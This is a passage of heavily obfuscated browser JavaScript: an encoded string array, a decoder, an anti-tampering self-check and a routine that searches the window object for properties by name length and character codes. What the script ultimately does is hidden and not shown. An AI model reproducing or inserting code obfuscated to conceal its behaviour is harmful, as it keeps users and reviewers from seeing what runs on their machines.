ftAgznsgD5txPNEK9estvAu2XIsJj4EwnS','mMSYzezJBKTtDeTlrei0twPRmuXdzdzkvgW2sNLRCLnP','m0PSzeHwEwjPqNLlse1Zzen4muXiwxbpmZbZwKz0s0Te','ovrKsePWyM1JBLHtz3DLrev3s1nSyKOZtNnHv05SsJeW','EKXiuxnKu3GYteHNC2vtEdzmruvZuxL4ruTyDhLAwfiX','sgC0tMPRC0OWnvPkv29Us1n0s0TeqJrnALe1tenKzfCZ','vwPKALrhAg9zmuu0ytfJBKXdzfHumJfVwKrOCLLTDhHk','ne16rtjmq2r3vKrkmKP5A3jtAwD3zurvEK15D25JA2DQ','BuO1zdfSnuP5D25rEMHYu1zKuwrUCfHvsgTUtenKnLyX','sZbVB01izZjoEKfZsJbOBLPwtw5lu3rls0rcne1xvxHm','r1LTsNLRCLnPz3DLreu1tKn3BLCYuM1kAwnWsZbVB01i','uNnsru52vgTkseP5D25wmdLituvAmLzTtLvzu2nZsJfJ','zurvC01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pm','wwPJBKTtDeTlrei0t0rfEeXdzfrrwfi1sNLRCLnPz3DL','sMPtrgHYtNLJC0OXzfnHr1jtwLm5A1uYsLrkExDUytbO','uLnJvLPRvuDfBG','q3DUzgT4BeTPy3blmg9VtuHNne5htxnkmtfIyZbnBKTt','vteWwKvWDgj6AfHoAKfUtenKwfvgCgTtrxrVwKu5DgeY','AeLuEvLUs1yWovPUvNvzm1jWyJi0B2rPEdrmsgTZzwL4','sNLRCLnPz3DLrff5t1n3BMmZwMfnEwnWsZbVB01iz3Ln','m1vUtenKBvnREeXkExDUvJfkmfPgsK9mmLjjyLD0DeP5','BKTtDeTlrei0tMPsAuXdzdnsAZq1sNLRCLnPz3DLrgmW','t0D0EMfRy25mq2r4tuHwBfz6vNDArxbOsNL3BLz6zenA','zuDovwnty3nkmMHHvuHAwfqZBeTkExDUywXoDLeXyZjo','BLDQwK1JAwnWwfnOD0XizhbIBvj2zhLRCgziD29JrdfU','AhDzmhHuytjgwa','vNr6uxLJCeSWB29nsgCYtKrNC0OYovnKBKfUs1n0s0Te','vgTJBKXdzgXtwejRvvrkv1KWCeHkExDUzfzoDMjgyZfx','mvzUzuDovLuYC3HkExDUvJa5vfiXyZjHA3bytJnvBKXd','CeSWB29nsgCYwMPrC0OWzeXssgTUs1n0s0TeqJroBveY','qxDyu2S3zLHkBgrivNLIAuj4tZmWn1H6qJrnAK00txPN','mw1KvZvQzeDSDMjPAhLmse1ZzenSn2nTvJbKweP1suHj','tenKvgrUrMvkEwTYu2LND2vetM1nExDUv2Xkt1fdy3bl','CLLvy25mq2r4wLvKDLfUuMHkExDUzdbJmfnSyZjLvLLU','mK8ZmtLpBvOXyM1omgfxoxvlq2W3zLr0EvPyuJfJBtrN','wK9pu2nWsZbVB01izZnzmKvZsJbsnMjfmg5lu3rls0rc','vNbQvtbJBKXdzfHvA3qWyJbKwvL5y3nkmwmYwLrKwfvU','BLLTmxzzBgmYtvvKqLz5y3nkmwrtwKDotgmWsMPvA2Hy','sNLSzfbxwJfIBu4WyvC5DuTisxnJEwW3y21wmgrysNvj','zfHovvPQvgXoDKWZrJnHu2nZsJfJmwnRtJzrmJLQutjf','A3jtAwD3zurnnvL5D25HvfP1zvnJCeSWB29nsgCZtKDf','mwmXttjsufyYrw5mq2ryvwPwsLOWtNjHBwr4sNL3BLz6','y2TOmfz6wK9zmhHOsNL3BLyXrLnArwHUttjss1Lwtw5m','vMDUs1n0s0TeqJrnEK0YtenJmfPwqNHkEwTYu2LND2ve','y21WwfvxA25mq2qYwtb0vvz6vMHuAwnZsJjOvgiZBfHo','v2nUs1n0s0TeqJror1f3tenKyu5REhLkEwTYu2LND2ve','yJaWBKXdzhDvmJL1vNPJmwiWsMHkExDUy20XCMeXzffI','BKTtDeTlrei0txPcAKXdy2TABgHQsNLRCLnPz3DLre01','vKj4sNLRCLnPz3DLrfjOtxL3BMmWvtvxAwnWsZbVB01i','s1KXvKPLBe52vNLJC0OXzffHr05it0D0BfjRtNjxAwnZ','tenKvgfirK5kEwTYu2LND2vertroExDUvLvRm1PPy3bl','rfL3wvn3BLnhzgXvEwnWsZbVB01iz3PnvefZsJfVmLri','zffnr05ytKDAtLz6wMXkExDUwLDgnMrwyZfsBu5sy1nJ','m2rhvgPRBKTtDeTlrei0tMPRneXdzejJmgrqsNLRCLnP','mKXdzhzvBLP3sNLRCLnPz3DLrgrTwML3BMnguxLKAwnW','D25owfzbtLnJCeXhuMjtAwD3zurjmu9dD25vmMH4vfnJ','sNLRCLnPz3DLreu0wML3BLjiChnuu2nWsZbVB01iz3Ln','nxDvmNrnwJnfBKXdzfHvA3bQvgXoDK1xzdbLu2nZsJbg','BKXdzdzvmJLkzdiXCKWZBfHkExDUwvHomfPgwM9KvfvU','s1n0s0TeqJrorfu1tenKDLvUwNDkEwTYu2LND2verMPp','BvjquZjsALvyrw5mq2ryvwPoALmYmxjIr2XeyJfVBKXd','ELvUtenKmvPyvLjJA2risNL3BMj6AhjwBK00yJjgwe5U','ndqXmtG0vgX1z1Lo','meP5vNLJC0OYAe9uBvjmvti5m1z6uLrkExDUuMXWvgiX','B29nsgD5tLDzC0OZuwXyvtHUs1n0s0TeqJrnAKv4tenJ','CeSWB29nsgCXtvrjC0P6uMXvsevUs1n0s0TeqJrnmLKY','D25wmdLtwtbWvgeXtNjvmJLvsNL3BMnUvKTArLzkvM1s','yMLNCguZwMHJAuj5ufnfAfCXmdDJBvyWzfHkDuLhwJfI','CLnPz3DLrePOwwL3BLrSA2XHAwnWsZbVB01izZrnALLZ','vw1sve55y3blmg9VtuHNmK0YuxnkmgHjvhLzBKTtDeTl','ExDUzdnrnfnwyZnumvvUtenKmvuYDfHImJfYyKvsseP5','BMjStNzsvMrrwvvKwe5Rtw5mq2ryvvvkALnuAhjLvZf0','ExDUuvHsDu5xnuPAu2nZsJfKuLvTtLzxwfKWyM5fBKXd','y25mq2q1wLHkBwqYtKrkExDUvJfbm1KWyZrHmLjdvtj0','svnfog1kEwTYu2LND2vetMTou3DUyvrAmfz5y3blmg9V','mg9VtuHNm1LusxnkmfL5vMTnBKTtDeTlrei0tNPRneXd','vw0XDLqXyZjpq2nZsJboDgj6tKzpr3mZuKzJBKXdzdzz','v2XkALzgtNjIvMmXzfnJC0OYCdbLr1jszuvAALnhrw5m','uxPfBKXdzg5zBxHRvLDABff5y3nkmKPju21st01iuMPv','vJa5r1PgwNHLu2nZsJbAnfqZuLHoEtLRuZjfBKXdzhrJ','ELL6y3nkm2H3wLv3BKTtDeTlrei0tvDvm0XdzhnKBuzz','BMfuwNvLu2nWsZbVB01iz3LnrfvZsJnOD1PvD25lu3rl','qJroveeWtenJA1jSCfnkEwTYu2LND2vey3Hzu3DUvtnA','vNLJC0OWuM9prvPeww5RBKXdzhvtrxbRvKHKt1KWoxHk','A052vgLJC0OXyZjKr1joutj0CMiWtNzwEwnZsJnJEK9h','ExnYs1H0mfbtAdblEKi0tvnRBe1iz3HnrefZyNOWB2j5','s0rcne1QtMHmq2riuZbsnuP5A3jtAwD3zursBe5tD25K','s1n0s0TeqJrnEKf3tenKyvvRnufkEwTYu2LND2vesM1n','rtLAuM1ssLLty3nkmM80ytnSr1eYow1wELjisNL3BLyX','DgeWrJfIv3mWsNL3BMjgtNzLvMmYtdjos1mXy25mq2rg','zeHtmfi1sNLRCLnPz3DLre5StxL3BKPfwMfvAwnWsZbV','m0jjzuDotMmYmxPkExDUyKvoDLmXzfjLvfPytM5RBKXd','ALuXAg1tBxb4sNL3BMfftNjwvvPeyJbgwe5ez25mq2r4','BhzIAwDWztnAAgnPqLvqvK1ZuNOXDvPyy2DsvNnVvKnN','sM5oyLLurw9nsgC0tvDfC0OWAg5AvK1Us1yWB2ftEdjm','CLnPz3DLrgD5t1n3BK5xtKrHEwnWsZbVB01izZfAAKvZ','sgCXtNPzC0OXmwjJme1Us1n0s0TeqJrnAKzQtenKELju','zZbAr1vZsJbzEvzRtw5lu3rls0rcne56rMTmq2r3vKrk','utbmq2rluw1JneP5A3jtAwD3zurJD1PtD25vmMH4vfnJ','A3jtAwD3zurKA05dD25tr2rSvxLJCeSWB29nsgD5wxPJ','CLnPz3DLrgD5tNL3BMnRtMTuAwnWsZbVB01izZfAr01Z','mMH0ytbwELeYowHwELu0sNL3BLPyuKTArwqXzuDov1z5','EKOZzdffBKTtDeTlrei0twPOBuXdzdbkvJfqsNLRCLnP','tML3BLuYAhHuu2nWsZbVB01izZnAALfZsJnrBfHvog5l','mtu2nte4wLnNtxn0','z3PAreLZsJf0A1PPww5lu3rls0rcne1xrMTmq2r5utjs','u2LND2vevxPzu3DUuvHosfr5y3blmg9VtuHNmLPhvxnk','zursBu5dD25wvwSZwMLJCeSWB29nsgCYturzC0OYEdjz','sgD5tJjzC0OXmwLzvZbUs1n0s0TeqJrore0YtenKEMrS','rei0t0rJmuXdzhboBtu1sNLRCLnPz3DLrezTtNL3BLnf','txLJCeSWB29nsgCXwvrzC0OWzeXssgTUs1n0s0TeqJrn','EwTWtZjSBuThttLqvdfPs1DkEvPxrNjpmLzZyZjvz1Lw','vuzJBKXdzfHor1jQuNPODMfyrxHwEwnZsJfJmKWYuLDn','veDvCuP5A3jtAwD3zurfmvPtD25yv0POyLnJCeSWB29n','B29nsgD4wLDrC0OZzeDuAMTUs1n0s0TeqJroAMHOtenK','BKTtDeTlrei0tJjwAuXdzfztvgrTsNLRCLnPz3DLrfL3','nfPfmw1LvNbyvvvJBKXdzfHoBwHRvfv0s1PfnxrImLfU','vtbUs1n0s0TeqJrnALzQtenKsvOYvLrkEwTYu2LND2ve','y3nkm0jkvevKwfvUrMTkExDUvJfgr1PfmhLvBvjmwtnf','qMfzuZHUtenKBLLSwMPtvNaXv1nJC0OXyZfIu3ryvwS1','AwD3zuroA055D25wrwrxwxLJCeSWB29nsgD5t1rNC0P6','qJrnELuXtenKt0KZwNzkEwTYu2LND2veutvpu3DUvtbg','A3jtAwD3zurfmu55D25vBvjutNLJCeSWB29nsgCZtxPN','vfj5y3nkmwmYzeDssu1TvtfwmdL4sNL3BLyXrJfJwgn3','rei0ttjjmKXdzeDnBfPesNLRCLnPz3DLrezTtLn3BMvi','ELKXrNHkExDUyKzOq1PfAdfsmevUtenKwe4XqJfwELP3','zwT0nfPgwLHLr1jowvnJC0OZrMHnse5ytMS5veP5D25H','u2LND2vetMXzExDUzgT4BeTPy3blmg9VtuHNme1hsxnk','s0rcne5uqxHmq2m0vZi5B0P5A3jtAwD3zurnne1tD25k','tenKmePwmvbkEwTYu2LND2vettrnExDUvtjOEfrty3bl','uw1ssMfhrJjkExDUvJffnu1UrKrHmMr5y1nJC0OXyZnv','BLvUtenKAvmYEgTtvK52t1zJmu1dy3nkmwrry1rwwe5U','AKPOtenKyu5REhLkEwTYu2LND2vezgLzAxDUvgXRBgfP','vezqy0zJm04YuLnsEwnZsJjjngeXzdzAA1jpsNL3BLPU','reP5A3jtAwD3zurnmu55D25nBMqZvvnJCeSWB29nsgCW','m2Xdtvzsm0P5D25wELv3yJnkmwrhtLDwEwnZsJfJmLnT','EwnWsZbVB01iz3PnreLZsNLsBvDhtw5lu3rls0rcne16','z3DLrgD6tNL3BLnfAfbkAwnWsZbVB01izZjprefZsJnV','uw1stLrQuNPwmdLesNL3BLyXqJvKvMmYverAwe56uw5m','rei0tJjrnuXdzhLtq05xsNLRCLnPz3DLrfKZtvn3BMqW','tM01nuP5A3jtAwD3zurNmK5tD25JA2DQvMLJCeSWB29n','m1POy2LcwfbvB3nJAJe3zLr0EvCXy29nsgD5tNPjC0OW','rfPfng5lu3rls0rcne5ustrmq2mXwtboCKP5A3jtAwD3','C0OXBhDrBevUs1n0s0TeqJroBuL6tenKyu5REhLkEwTY','tLy0BKTtDeTlrei0txPjEeXdzgvzvfzLsNLRCLnPz3DL','rei0tNPwzeXgC3DLreLZtuHNmK0XmhnxEKi0tvn3D2ve','ruPssNLRCLnPz3DLre5PtwL3BLuWrJbLu2nWsZbVB01i','q2nWsZbVB01izZbovefZsJfVmLrisw5lu3rls0rcne9e','tuHNEe5usxnkEvjhv2XjBKTwmg9kEtrUs1z0vKTeqJrn','wuP5A3jtAwD3zurrmvPdD25rsgXvtNLJCeSWB29nsgCY','CLnPz3DLrfv6wLn3BK9gDhzHq2nWsZbVB01izZjzEMnZ','Dgj5og5mq2rytJbWA1ruAhjAr3b0yJjjBKXdzhbArxbQ','m05gt1zVBKTtDeTlrei0tvrzmeXdzfPJruPssNLRCLnP','uKLsEwnZsJi1yq','BKTwtMrAEwnWsZbVB01iz3PnBuLZsJeXAvLxmg5lu3rl','s0rcne5etxDmq2riuZbsnuP5A3jtAwD3zurnmK1PD25k','wfvwsMTtr2mZwKzArgeXww5mq2rytKHcA1ngtNjJv1ju','u2nWsZbVB01iz3Lnr0vZsJbsnMjfmg5lu3rls0rcne5x','BLDTuKXwmu1UtenKwfvyrLrArZfYvLDsAeP5D25svZf2','u2LND2veuxLnAxDUsKvAyvvPy3blmg9VtuHNEfLTvxnk','muf6wKu0Ee0YuLnJm1vUtenKqMnuuJzwEMrSt0nJC0OX','mg9VtuHNm1PQtxnkmgXnwwPJBKTtDeTlrei0t0rrm0Xd','A1v6y25lu3rls0rcne5htMXmq2nWvteXBKP5A3jtAwD3','vurkve9dy3nkmK13yKDsvfeYouvwELf3sNL3BLyXrJrA','ne1PD3DLrfL6wfn4yK1iz3Dmrei0tM1ozeTtD2HjwfLT','u2nZsJfKue1iAhPnqZLQvuvJBKXdzfHomNHRvvromfPf','D25ImuOYy0nJCeSWB29nsgD6tvrRC0OYAZjIBMTUs1n0','AwD3zurvEe15D25tA0PUt0nJCeSWB29nsgD4tKrvC0OZ','y3nkmfzVturcwe5RCgTuwevUtenKDLuYodjswfjdwKzg','mu5YtKHABwrTvw5mq2rytKrOEwrfnxnzmhrysNL3BMvT','vw1st01Tmtbwmuy1sNL3BMjxrLLovMmZwKDos1j5y3nk','AhjzBvzeyxPKEfz5y3nkmNbyzg1Kwe5fsMPwrMnUtenK','wtfnngj6BerKAKfUtenKwe5TrKDwmdLRwKv0me9dy3nk','mgvty3blmg9VtuHNm056vxnkmu5czeHRBKTtDeTlrei0','re0Xt1n3BMviqMXuq2nWwfnOCeXitMjzvevVtuHNEfLQ','DMfRuKLuBvjxy1nJC0OYnwfHr05xvJiWD0P5D25srei1','zvzJmMfwzfHoEKfUtenKnvrhsJzLsezisNL3BLKXtNjz','ExDUwxPODLjwyZnurLiYwvnJC0OXyZjJvfjytKu5rfz6','t0D0neP5D25wmdLVwKzfEKWYuKHvmNrisNL3BLPxuK1s','sJfKuLmXsMLArxHksNL3BLz6wLvIvMmZwKDovMjxDg5k','rei0tKrfEuXdzejJmgrqsNLRCLnPz3DLre15wvn3BLzf','B01izZjnmK1ZsJeXyMmWtw5lu3rls0rcne5QzZvmq2nW','ExDUzfv0rwvvrJbIu2nZsJjomfrTuLzKmhbQu25fBKXd','vevUtenKwfviqMPvA2X1yuDkEeP5D25wmdLZwtfsAgnQ','qNLwELf3sNL3BLyWovHtA1v3v21oufj5y3nkmwmXyKDo','sK5uwNfJu2nZsJjktMjhuLjrmJLvvNPABeP5D25zvu52','AvPMuvm','C25trvPcyZnkD0OXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','zurfm1L5D25Jm1PHtxLJCeSWB29nsgCYwwPrC0OXy2PJ','sJfKuLnfowXrmNmXww1fBKXdzfHvqZLQu1zoCLfTzfrI','ExDUvNPwCu5gyZnuBu5lvtj0BKP5D25IBgn2wKzsmvrT','C0OZzeDuAMTUs1n0s0TeqJrnvgCXtenKEMrSB3PkEwTY','wNPOCMjRwMHkExDUzuzoCLLxEfrHm2WYwvnJC0OXzfbv','q3DUvwPNmLz5y3blmg9VtuHNme0YuxnkmdrQzg04BKTt','BLCYrxDlrei0tMPjmuXdzdjur1vXsNLSzeTiwxnLq3G1','tLnzu2nZsJfJmfmWotfKm0jQvKHfBKXdzfHoA2HHy2Xo','AuXdzhDwreOYsNLRCLnPz3DLrfv5t1n3BLDyqKnvu2nW','m0P5A3jtAwD3zurrnfL5D25xALPny2LJCeSWB29nsgCX','zfnJvxbytJjWAvz6vtbkExDUvJfgtfPhzhLJALfUtenK','ALfZsJa1wKPxB25lu3rls0rcne1xtMHmq2mWwLzcEeP5','zurjEe55D25krvPHvwLJCeSWB29nsgD5wvDrC0P5Bfry','wMPuvMnUtenKwfvdowPwvK5Yv1HfngeWD25mq2rytMT4','mxrHmwXOyLC5CeP5D25rv2G1vKHWwLn5y3nkmwmWvdnS','qJroAMSXtenKs1fTyZrkEwTYu2LND2vezgTzExDUu0DK','ve9hDhDKvgHYwMLJC0OXzfbxBu5kuti5mMiZuxDkExDU','wxDmq2rHvwS1quP5A3jkmtbUteDsyLnPz3DLre5Owvn3','Bhrpr3qYyLvJBKXdzgLJmhbRvw5KmfKWouHkExDUwvvR','tuHNEfPTvxnkEwXuwfDJBKTtDeTlrei0tLrNmKXdyZrx','BLyWodrImLu0ytfkAfz5y3nkm1jnyvDwEwnvy25mq2rf','me5YwJnoAeP5D25Hru52utfJmu1hCfHvsgTUtenKwe5x','CevwELPusNL3BMjQAhznvMrrwLCXwe5fy25mq2q2wLzA','BLPwtw5lu3rls0rcne56uMTmq2qWsLyXueP5A3jtAwD3','BuLUtenKwe5vAdnsvu52u1HgweP5D25AwezZwKzcB1zT','ne5usxnkEMHIyJjNBKTtDeTlrei0tNPRD0XdzhboBLjy','A01PD25vBvjutNLJCeSWB29nsgCXt0DrC0OZwLbtrffU','t0C5ALz6zg9ArKzizfnJC0OZqKHHAZLyvuvKBeP5D25I','Dw5KzwzPBMvK','wfvhA25mq2rytM1kngvhmxjusgH4sNL3BLyXqJrzmgHe','u0zoDKSZvJnuEwnZsJfKue9frLHov3bkvNPKDeP5D25I','rtfmq2rpstnADKP5A3jtAwD3zuroBvPtD25xmLjTsMLJ','tuHNm05QwxnkmgrmuKHRBKTtDeTlrei0tvDrmuXdzdrJ','EwTYu2LND2vetMLou3DUuKHWC1rty3blmg9VtuHNm1Lu','A05Yt0vgweP5D25JvK52v0zJmffTuK5trtHUtenKwe4Z','yLC5q2vvBenArxbOsNL3BLKWBZnzmuzAyLHjBKXdzfHv','B01iz3PAr0LZsJbWq1P6z25lu3rls0rcne16z3Lmq2rp','ExDUu0DKBfv5y3blmg9VtuHNmu9hsxnkmei1vKrJBKTt','ELv4tenKCe5UuLHkEwTYu2LND2veyZfoq3DUzuHcBfrd','vgXHsNLRCKOYtMXkmtbVy3L3BKP5A3nJEJfUvZfvB01i','zgXoAxDUtw5Km1vty3blmg9VtuHNmLPeuxnkm0PewKu0','sNPwALeYC25lu3rls0rcne1QwMTmq2qWsLyXueP5A3jt','r2HWyZfZBLnfwKjJm0P3sJeWouOXDgnLreKZzKz4ne1Q','m29St1HVBKTtDeTlrei0t0rOBuXdzfztvgrTsNLRCLnP','D25lu3rls0rcne1Twtjmq2rju0u4BuP5A3jtAwD3zurr','BLHTrtfyAwnWsZbVB01izZbAvgTZsJnkrfPfng5lu3rl','A1PSAgPkEwTYu2LND2vezgLpu3DUtw5Km1vty3blu3nV','ntvHrezRsNL3BLPeAhzArMrryLvWwe5ivw5mq2rVwJnO','B29nsgCYtMPrC0OXnwHovJrUs1n0s0TeqJrorgD4tenK','m05esNLRCLnPz3DLrfK0t0n3BLiWDevLu2nWsZbVB01i','Bu5qvtj0AKP5D25wEMqYv1vorgiWDezzu2nZsJfKuvLv','mwr0vJfgB1PfDgTpq2nZsJfKuff6tKvKBxHQvw5fBKXd','vwSZwMLJCeTtC3rJr0z5yZjwsMjUuw9tu2D3zurJEfL5','vMLJCeSWB29nsgCYtNPvC0OXstroBgnUs1n0s0TeqJro','q0P5D25zvMrlwKuWEfyZy25mq2rgveHgvgvfCdfkExDU','s0TeqJrnmK5PtenKvgrUrMvkEwTYu2LND2vevtvoAxDU','AwnWsZbVB01iz3HoELvZsNPkm2qXrw5lu3rls0rcne16','EfPfttrHm1PcwvnJC0OZqMHwrfjyvuDwueP5D25wELeW','BKXdzfHoAKjYuKuXC1KXrKHkExDUvJfjm1KWmw9xBu5l','wfvgzgHwEMrnwvzJmfr5y3nkmeP0yJfAm09hC3PsvwnU','z3DLreuZtNL3BMnRtMTuAwnWsZbVB01izZnore1ZsJfk','s0TeqJrov1zOtenKvviXwMPkEwTYu2LND2vez3Lpq3DU','ugvvsw5mq2rytLrgCLyXqMXKrMrquxLJC0OXzfbwEKO2','uKHwBu1Us1yWCfaZzhbIBvj2zhPWmvCXtw9nsgD4t1Dv','q2ryvvHcA1niwNDArxHuytjRBKXdzhLprZLzy2ToCMjU','mK15D25ov05eyxLJCeSWB29nsgC0tKrzC0OXmwjJme1U','DeTlrei0tvrzD0XdzhPsvgXHsNLRCLnPz3DLrgn4wwL3','utjst0P5A3jtAwD3zurvme15D25xwejdvvnJCeSWB29n','we5eAZnwmuPyuZfKuff5y3nkmwmXzuDsvu1ivxHwmdH3','mZa4mte4EgvHqKL0','BuPPy3blmg9VtuHNELPuuxnkmez6uJa4BKTtDeTlrei0','tLrgAuXdzhPsvgXHsNLRCLnPz3DLre0ZtwL3BLvQzZjw','m04Yv2PnBKTtDeTlrei0tvrNEeXdzeDnBfPesNLRCLnP','DeTlrei0txPfneXdzfrHsezosNLRCLnPz3DLrgD3wwL3','wgLJCeSWB29nsgCZwLrrC0OWuJzIrtbUs1n0s0TeqJro','wevUtenKC2nwwMTvsgrqvhLJC0OXzfjrmNrytJi1qLz6','B0XuqJrnAwS3zLD3ovPhvMPImLjSvLzksLeYoxrJrZL1','mg9VtuHNELLQz3nkmJLtzg5bBKTtDeTlrei0ttjnD0Xd','zurjEvL5D25trwHqsMLJCeT5zhPmEwnZwKz0s0TeqJro','sZbVB01izZnABuLZsJfoqMriA25lu3rls0rcne0YuxPm','qLHkExDUvNPwD1PgrK1tBvjrt0C5uKP5D25wmuztwKv4','og1kEwTYu2LND2vezZbAAxDUvw1sve55y3blmg9VtuHN','DLLSyZfHvMXyvvDvBKXdzfHoBfjYutiXDLLUzeHkExDU','mhbpmZbVs1nRCe8Zmhnju2H3ufDKyLnPz3DLrgC0t0n3','B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1','yZnnrKLUtenKBMrdowTwBLy0wtaXweP5D25zA052vezJ','y3nkm2XVyLrKm2nTmg5mq2qYwvDfm1z6wxDKEwnZsJfJ','A3jtAwD3zurABvLPD25vmeyWzvnJCeSWB29nsgC0tM1j','mwmZuJnkwfvyAgTuv0zWsNL3BLz6wtvtsgC0yxK5mfz5','B2fytMjkmKPfuw5WELf5zgrxEwqWyJfomgnTBhvAEwrK','zgPuvezmsNL3BMfwtNzJrMmWtJjosgqYmg5mq2rytMS1','q2mXzfvbmuP5A3jtAwD3zuroA01tD25tvxHPtNLJCeSW','A25lu3rls0rcna','tZjSBuThyZLqvdeXyM1sBfPTBhvAv1fWztjSBuTgohDL','BMnhuNnArxbVyvzJBKXdzfHvrLPRuZjOC1PfoxrHEtHU','EwnZsJfKu04YtKXvmNrkutiXCK9dy3nkmwmXwM5orLuY','rNrImvjytKDACgvyrw5mq2rytNPgDLyXsLHzmwrstKnJ','zZnzu3GXufDKyLzPz3DLrfL3tNL3BK5yvKfou2nWwfnO','sZbVB01iz3LzEKfZsJfoqMriA25lu3rls0rcne5evMHm','A3HSs2LJCeSWB29nsgD4wMPrC0OXtJjJvJrUs1n0s0Te','z3DLrfzOwxL3BMviqMXuq2nWsZbVB01izZrprfLZsNLs','ELLZsJfssfzTtw5lu3rls0rcne1TwxHmq2rystnfEKP5','EwTYu2LND2verMHpq3DUsKvAyvvPy3blmg9VtuHNEK5T','yZnxBu5rvtjZCKP5D25wEMrntMTkvgeWBevwEwnZsJfJ','AfHoBvvUtenKwe5RwMPtEMH2tKHrEgjty3nkmeP0yxPk','Bfv5y3blmg9VtuHNne5xuxnkm0jvtw5zBKTtDeTlrei0','tMPnC0OXuKHwBu1Us1n0s0TeqJroreeWtenKsfmWuJvk','mwnUCfHoEMDUtenKA1uYoxvJmKPhwKu5EeP5D25wmujh','D2vesMHpu3DUvgXRBgfPy3blmg9VtuHNEfLxvxnkmgXn','tvrsBuXdzevuvwXzsNLRCLnPz3DLreuXtun3BLuYAhHu','DuTisxnJEwW3y21wmgrysNvjseLVy3LRn2ztEgTxmg9V','v2rgzuHbB2rhAhbJmxnUy1vwwgvRBgXkmtbYzeDOCgmX','mvKWtNjkEwXKs0nJBKTtEhLqwe5IvLnND2vewxDnExDU','mg9VtuHNmK5QsxnkmdvAsLDVBKTtDeTlrei0tNPREuXd','wLvWD1KXrMTAvLfUtenKB09hDfrKme52wJfJmLLty3nk','D25wEMn6wKznngeXzhnrmJG1sNL3BMrerJfvrMmYu21s','BKXdzfHor1L6vNPAB1KWDerHmvLUtenKm2rurLjJmKzu','tKnJC0OXzffHvxbVyZfOweP5D25wELPryMXJmMnhtK5p','D25vAMCYvNLJCeSWB29nsgCXt1DrC0OZwK1Au29Us1n0','q2rtwKznm0P5A3jtAwD3zurfmLLtD25tvxHPtNLJCeSW','B29nsgD5txPnC0OZuwXyvtHUs1n0s0TeqJroAK0WtenJ','DeTlrei0tMPvD0XdzgrzBuz0sNLRCLnPz3DLreuZtML3'];function _0x5037157d(a,b){a=a-0x1b3;var c=_0x5037157c[a];if(_0x5037157d['ECmOrk']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5037157d['NhKPoS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5037157d['RoWBfx']={},_0x5037157d['ECmOrk']=!![];}var e=_0x5037157c[0x0],f=a+e,g=_0x5037157d['RoWBfx'][f];if(g===undefined){var h=function(i){this['lKIyeP']=i,this['TAwXTr']=[0x1,0x0,0x0],this['SVBnXR']=function(){return'newState';},this['LDnhZb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MvwUSu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cfsfOE']=function(){var i=new RegExp(this['LDnhZb']+this['MvwUSu']),j=i['test'](this['SVBnXR']['toString']())?--this['TAwXTr'][0x1]:--this['TAwXTr'][0x0];return this['EKGqBu'](j);},h['prototype']['EKGqBu']=function(i){if(!Boolean(~i))return i;return this['fFkVWi'](this['lKIyeP']);},h['prototype']['fFkVWi']=function(j){for(var k=0x0,l=this['TAwXTr']['length'];k<l;k++){this['TAwXTr']['push'](Math['round'](Math['random']())),l=this['TAwXTr']['length'];}return j(this['TAwXTr'][0x0]);},new h(_0x5037157d)['cfsfOE'](),c=_0x5037157d['NhKPoS'](c),_0x5037157d['RoWBfx'][f]=c;}else c=g;return c;}var _0x5037157z=_0x5037157d;(function(a,b){var u=_0x5037157d;while(!![]){try{var c=-parseInt(u(0x32f))*-parseInt(u(0x337))+-parseInt(u(0x2ca))+parseInt(u(0x427))*parseInt(u(0x29c))+parseInt(u(0x3ae))+parseInt(u(0x3fd))+parseInt(u(0x248))+-parseInt(u(0x326));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5037157c,0x56b0e));var _0x5037157e=window;function _0x5037157f(c,d){var v=_0x5037157d,e={};e['gjYfO']=function(i,j){return i!==j;},e['OCmBq']=v(0x21f),e['tjzPX']=function(i,j,k){return i(j,k);},e[v(0x2e3)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x5037157d;if(k){var m=k[w(0x305)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=v,l={};l[x(0x30e)]=function(p,q){return f['gjYfO'](p,q);},l['hpWpe']=f['OCmBq'],l['DdQcY']=function(p,q){return p===q;},l[x(0x201)]='object',l[x(0x346)]=function(p){return p();};var m=l,n=f[x(0x33d)](g,this,function(){var y=x,p={};p[y(0x3a2)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p,r=m['IUPRX'](typeof window,m['hpWpe'])?window:typeof process===y(0x2a8)&&m['DdQcY'](typeof require,y(0x373))&&typeof global===m['iZfQS']?global:this,s=function(){var t=new r['RegExp'](q['PmStz']);return!t['test'](n);};return m[y(0x346)](s);});n();for(var o=0x2;o<k['length'];o++){if(f['FTniD'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new 